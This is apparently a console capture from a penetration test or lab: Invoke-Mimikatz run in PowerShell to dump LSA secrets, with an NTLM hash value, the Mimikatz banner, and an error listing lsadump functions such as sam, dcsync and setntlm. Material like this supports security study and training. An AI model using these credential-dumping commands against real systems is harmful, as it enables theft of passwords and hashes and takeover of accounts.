 Hash NTLM: 978a34087ecf61385a09dbcfd8e51da3
PS C:\Windows\system32> Invoke-Mimikatz -Command lsadump::secret
.#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::secret
ERROR mimikatz_doLocal ; "secret" command of "lsadump" module not found !
Module :        lsadump
Full name :     LsaDump module
sam  -  Get the SysKey to decrypt SAM entries (from registry or hives)
secrets  -  Get the SysKey to decrypt SECRETS entries (from registry or hives)
cache  -  Get the SysKey to decrypt NL$KM then MSCache(v2) (from registry or hives)
lsa  -  Ask LSA Server to retrieve SAM/AD entries (normal, patch on the fly or inject)
trust  -  Ask LSA Server to retrieve Trust Auth Information (normal or patch on the fly)
backupkeys
rpdata
dcsync  -  Ask a DC to synchronize an object
dcshadow  -  They told me I could be anything I wanted, so I became a domain controller
setntlm  -  Ask a server to set a new password/ntlm for one user
changentlm  -  Ask a server to set a new password/ntlm for one user
netsync  -  Ask a DC to send current and previous NTLM hash of DC/SRV/WKS
packages
PS C:\Windows\system32> Invoke-Mimikatz -Command lsadump::secrets